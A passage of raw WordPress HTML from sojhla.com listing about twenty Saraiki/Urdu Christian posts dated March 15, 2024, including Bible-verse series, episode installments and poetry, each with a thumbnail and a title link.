                            <a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%db%8c-%da%af%d8%a7%d9%84-%d9%85%db%81%d8%a7%da%91-%d8%ae%d9%8f%d8%af%d8%a7-%d8%aa%d9%88%da%ba-%d8%ac%d9%8f%d8%af%d8%a7%d8%a6%db%8c/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/03/separation-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/03/separation-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/03/separation-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/03/separation-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/03/separation.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%db%8c-%da%af%d8%a7%d9%84-%d9%85%db%81%d8%a7%da%91-%d8%ae%d9%8f%d8%af%d8%a7-%d8%aa%d9%88%da%ba-%d8%ac%d9%8f%d8%af%d8%a7%d8%a6%db%8c/">سوہنی گال مہاڑ | خُدا توں جُدائی</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b1%d9%85%db%8c%d8%a7%db%81-%db%b1%db%b1%db%b3%db%b0/"><img loading="lazy" width="640" height="339" src="https://sojhla.com/wp-content/uploads/2024/02/yermiah30-11-1024x543.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/yermiah30-11-1024x543.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/yermiah30-11-300x159.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/yermiah30-11-768x407.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/yermiah30-11-991x524.jpg 991w, https://sojhla.com/wp-content/uploads/2024/02/yermiah30-11.jpg 1359w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b1%d9%85%db%8c%d8%a7%db%81-%db%b1%db%b1%db%b3%db%b0/">سونڑے رب دا کلام | یرمیاہ (۱۱:۳۰)</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-3-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b0/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-10-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-10-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-10-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-10-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-10.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-3-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b0/">کلام دی سچائی | حصہ 3 | قسط</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%da%a9%d8%a7%d8%b4%d9%81%db%81-%db%b4%db%b2%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/revelation22-4-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/revelation22-4-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/revelation22-4-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/revelation22-4-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/revelation22-4.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%da%a9%d8%a7%d8%b4%d9%81%db%81-%db%b4%db%b2%db%b2/">سونڑے رب دا کلام | مکاشفہ (۴:۲۲)</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%ad%d9%82%db%8c%d9%82%db%8c-%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad/">حقیقی المسیح</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-75/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK75-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK75-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK75-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK75-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK75.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-75/">غربت | قسط نمبر ۷۵</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%b1%d9%82%d8%b3-%db%b1%db%b7%db%b1%db%b6/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/mark16-17-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/mark16-17-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/mark16-17-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/mark16-17-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/mark16-17.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%b1%d9%82%d8%b3-%db%b1%db%b7%db%b1%db%b6/">سونڑے رب دا کلام | مرقس (۱۷:۱۶)</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b1%db%b7%db%b1%db%b1%db%b8/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/zaboor118-17-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/zaboor118-17-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/zaboor118-17-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/zaboor118-17-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/zaboor118-17.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b1%db%b7%db%b1%db%b1%db%b8/">سونڑے رب دا کلام | زبور (۱۷:۱۱۸)</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-3-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b9/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-9-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-9-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-9-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-9-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-9.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-3-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b9/">کلام دی سچائی | حصہ 3 | قسط</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%db%8c-%da%af%d8%a7%d9%84-%d9%85%db%81%d8%a7%da%91-%d9%85%da%a9%d8%a7%d8%b4%d9%81%db%81-%db%b2%db%b0%db%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/03/rev-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/03/rev-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/03/rev-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/03/rev-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/03/rev.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%db%8c-%da%af%d8%a7%d9%84-%d9%85%db%81%d8%a7%da%91-%d9%85%da%a9%d8%a7%d8%b4%d9%81%db%81-%db%b2%db%b0%db%b3/">سوہنی گال مہاڑ | مکاشفہ (۲۰:۳)</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%da%a9%db%8c-%d8%b4%d8%a7%d8%b9%d8%b1%db%8c-2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/poetry1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/poetry1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/poetry1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/poetry1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/poetry1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%da%a9%db%8c-%d8%b4%d8%a7%d8%b9%d8%b1%db%8c-2/">سرائیکی شاعری</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%da%a9%d8%a7%d8%b4%d9%81%db%81-%db%b8%db%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/revelation3-8-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/revelation3-8-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/revelation3-8-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/revelation3-8-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/revelation3-8.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%da%a9%d8%a7%d8%b4%d9%81%db%81-%db%b8%db%b3/">سونڑے رب دا کلام | مکاشفہ (۸:۳)</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-74/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK74-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK74-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK74-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK74-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK74.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-74/">اقرار | قسط نمبر ۷۴</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-3-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b8/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-8-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-8-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-8-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-8-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-8.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-3-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b8/">کلام دی سچائی | حصہ 3 | قسط</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b5%db%b1%db%b1%db%b1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/zaboor111-5-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/zaboor111-5-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/zaboor111-5-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/zaboor111-5-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/zaboor111-5.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b5%db%b1%db%b1%db%b1/">سونڑے رب دا کلام | زبور (۵:۱۱۱)</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-73/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK73-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK73-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK73-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK73-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK73.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-73/">حوصلہ رکھ | قسط نمبر ۷۳</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b1%db%b2%db%b1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/matthew1-21-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/matthew1-21-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/matthew1-21-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/matthew1-21-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/matthew1-21.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b1%db%b2%db%b1/">سونڑے رب دا کلام | متی (۱:۲۱)</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b1%db%b1%db%b9%db%b7/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/zaboor97-11-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/zaboor97-11-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/zaboor97-11-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/zaboor97-11-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/zaboor97-11.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b1%db%b1%db%b9%db%b7/">سونڑے رب دا کلام | زبور (۱۱:۹۷)</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-3-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b7/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-7-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-7-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-7-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-7-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-7.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-3-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b7/">کلام دی سچائی | حصہ 3 | قسط</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%ad%d8%b6%d8%b1%d8%aa-%d9%85%d9%88%d8%b3%db%8c%d9%b0-%d8%aa%db%92%d8%a8%d9%84%d8%af%db%8c-%db%81%d9%88%d8%a6%db%8c-%d8%a8%d9%88%d9%b9%db%8c-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8/"><img loading="lazy" width="640" height="335" src="https://sojhla.com/wp-content/uploads/2024/02/kmdk30-1024x536.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/kmdk30-1024x536.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/kmdk30-300x157.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/kmdk30-768x402.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/kmdk30.jpg 1380w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%ad%d8%b6%d8%b1%d8%aa-%d9%85%d9%88%d8%b3%db%8c%d9%b0-%d8%aa%db%92%d8%a8%d9%84%d8%af%db%8c-%db%81%d9%88%d8%a6%db%8c-%d8%a8%d9%88%d9%b9%db%8c-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8/">حضرت موسیٰ تےبلدی ہوئی بوٹی | کہانڑی نمبر</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%81%d9%88%d8%b3%db%8c%d8%b9-%db%b7%db%b1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/hosea1-7-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/hosea1-7-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/hosea1-7-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/hosea1-7-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/hosea1-7.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%81%d9%88%d8%b3%db%8c%d8%b9-%db%b7%db%b1/">سونڑے رب دا کلام | ہوسیع (۷:۱)</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-72/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK72-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK72-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK72-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK72-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK72.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-72/">خبردار راہوہ | قسط نمبر ۷۲</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-3-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1%db%b6/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-6-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-6-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-6-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-6-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h3-6.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-3-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1%db%b6/">کلام دی سچائی | حصہ 3 | قسط</a></h4>
                            <span class="date">مارچ 15, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
